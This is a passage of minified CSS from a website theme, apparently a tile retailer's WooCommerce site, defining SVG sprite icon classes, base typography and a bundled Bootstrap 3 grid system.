.svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-clear:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_acfSlides .carousel-nav-next:before,.no-svg .widget_acfSlides .carousel-nav-prev:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-next:before,.no-svg .widget_bottomText_tileTabs .carousel-nav-prev:before,.no-svg .widget_contentCarousel .carousel-nav-next:before,.no-svg .widget_contentCarousel .carousel-nav-prev:before,.no-svg .widget_imageCarousel .carousel-nav-next:before,.no-svg .widget_imageCarousel .carousel-nav-prev:before,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_productCarousel .carousel-nav-next:before,.no-svg .widget_productCarousel .carousel-nav-prev:before,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-clear:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_acfSlides .no-svg .carousel-nav-next:before,.widget_acfSlides .no-svg .carousel-nav-prev:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-next:before,.widget_bottomText_tileTabs .no-svg .carousel-nav-prev:before,.widget_contentCarousel .no-svg .carousel-nav-next:before,.widget_contentCarousel .no-svg .carousel-nav-prev:before,.widget_imageCarousel .no-svg .carousel-nav-next:before,.widget_imageCarousel .no-svg .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_productCarousel .no-svg .carousel-nav-next:before,.widget_productCarousel .no-svg .carousel-nav-prev:before,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 66.15385%;width:35px;height:35px;background-size:359px 295px}.svgSprite_arrow-back-shadow{display:inline-block;vertical-align:middle;background-position:25.08711% 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-forward-shadow{display:inline-block;vertical-align:middle;background-position:0 25.11211%;width:72px;height:72px;background-size:359px 295px}.svgSprite_arrow-left{display:inline-block;vertical-align:middle;background-position:93.55932% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_arrow-right{display:inline-block;vertical-align:middle;background-position:71.86441% 24.24242%;width:64px;height:64px;background-size:359px 295px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:25.9366% 88.50821%;width:12px;height:15px;background-size:359px 295px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:21.34503% 88.88889%;width:17px;height:16px;background-size:359px 295px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:18.71345% 55.51601%;width:17px;height:14px;background-size:359px 295px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:14.62687% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:7.46269% 90.84249%;width:24px;height:22px;background-size:359px 295px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:49.48454% 24.6696%;width:68px;height:68px;background-size:359px 295px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:99.70674% 35.74007%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:98.82698% 80.1444%;width:18px;height:18px;background-size:359px 295px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:7.16418% 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 295px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:93.41317% 82.22222%;width:25px;height:25px;background-size:359px 295px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 66.40927%;width:36px;height:36px;background-size:359px 295px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 295px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:70.27027% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:62.46246% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:48.56322% 53.83023%;width:11px;height:6px;background-size:359px 295px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 66.40927%;width:24px;height:36px;background-size:359px 295px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:45.4023% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 70.20408%;width:50px;height:50px;background-size:359px 295px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:60.84337% 47.40741%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:84.03614% 63.7037%;width:27px;height:25px;background-size:359px 295px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 70.20408%;width:45px;height:50px;background-size:359px 295px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:19.00585% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:14.03509% 97.48201%;width:17px;height:17px;background-size:359px 295px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 65.90038%;width:34px;height:34px;background-size:359px 295px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:39.08046% 54.92958%;width:11px;height:11px;background-size:359px 295px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:21.05263% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:68.9759% 47.23247%;width:27px;height:24px;background-size:359px 295px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 70.20408%;width:55px;height:50px;background-size:359px 295px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:0 91.17647%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:99.7006% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:92.21557% 47.05882%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:84.68468% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:91.61677% 63.23529%;width:25px;height:23px;background-size:359px 295px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:76.87688% 47.14549%;width:26px;height:24px;background-size:359px 295px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:15.61562% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:7.80781% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_search{display:inline-block;vertical-align:middle;background-position:52.56798% 47.94007%;width:28px;height:28px;background-size:359px 295px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:35.73487% 55.12367%;width:12px;height:12px;background-size:359px 295px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:100% 28.98551%;width:19px;height:19px;background-size:359px 295px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:28.3237% 55.31915%;width:13px;height:13px;background-size:359px 295px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:98.83721% 20.66421%;width:15px;height:24px;background-size:359px 295px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:54.65465% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:46.84685% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:0 50.99602%;width:64px;height:44px;background-size:359px 295px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:39.14474% 47.94007%;width:55px;height:28px;background-size:359px 295px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:0 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:39.03904% 82.52788%;width:26px;height:26px;background-size:359px 295px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:23.68421% 55.51601%;width:17px;height:14px;background-size:359px 295px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#252421;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-weight:400;color:#51514f;font-size:18px;line-height:1.66667;letter-spacing:.4px}h1,h2,h3,h4,h5,h6{color:#444541;font-weight:700}b,strong{font-weight:600}a{color:#ab5724;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#ab5724}.searchResult_news .more:after,.searchResult_page .more:after,.widget_spotlightMultiProduct .widget-footer a:after,.widget_spotlightMultiProduct .widget-image-hover a:after,.widget_spotlightProduct .widget-info a:after,a.arrowFollow:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;content:"";margin-left:.3em;-webkit-transition:margin .2s ease;transition:margin .2s ease}.searchResult_news .more:hover:after,.searchResult_page .more:hover:after,.widget_spotlightMultiProduct .widget-footer a:hover:after,.widget_spotlightMultiProduct .widget-image-hover a:hover:after,.widget_spotlightProduct .widget-info a:hover:after,a.arrowFollow:hover:after{margin-left:.5em}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and 